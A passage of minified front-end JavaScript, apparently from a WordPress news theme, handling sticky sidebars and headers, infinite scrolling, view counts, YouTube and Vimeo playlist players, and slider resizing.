"case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){var c=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=c+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(x){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c,l=c&&c.constructor&&c.call&&c.apply?c:null;l&&d(a,l,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window.parent===window.top&&"undefined"===typeof window.parent.tdcSidebar&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).load(function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=1,void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
